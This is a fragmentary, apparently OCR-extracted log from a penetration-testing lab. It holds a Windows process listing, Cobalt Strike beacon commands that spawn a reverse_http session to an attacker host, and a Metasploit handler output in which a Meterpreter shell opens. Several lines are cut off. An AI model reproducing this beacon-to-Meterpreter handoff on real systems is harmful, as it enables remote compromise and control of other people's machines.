 2288 2096 httpd.exe x86 1 GOD\Administrator
2320 396 conhost.exe x64 1 GOD\Administrator
2436 488 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2456 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2532 488 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2680 488 taskhost.exe x64 1 GOD\Administrator
2824 2288 cmd.exe x86 1 GOD\Administrator
2884 1928 artifact_x64.exe x64 1 GOD\Administrator
3036 908 dwm.exe x64 1 GOD\Administrator
3060 3024 explorer.exe x64 1 GOD\Administrator
3372 3060 cmd.exe x64 1 GOD\Administrator
3380 396 conhost.exe x64 1 GOD\Administrator
3892 396 conhost.exe x64 1 GOD\Administrator
4060 628 slui.exe x64 1 GOD\Administrator
10/02 20:23:32] beacon> spwan
10/02 20:23:32] [-] Unknown command: spwan
10/02 20:23:41] beacon> spawn
10/02 20:23:45] [*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (192.168.148.132:7777
10/02 20:23:49] [+] host called home, sent: 820 bytes
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.148.132:7777
[!] http://192.168.148.132:7777 handling request from 192.168.148.133; (UUI
t payload UUID tracking will not work!
[*] http://192.168.148.132:7777 handling request from 192.168.148.133; (UUI
s) ...
[!] http://192.168.148.132:7777 handling request from 192.168.148.133; (UUI
t payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.148.132:7777 -> 192.168.148.133:2
meterpreter >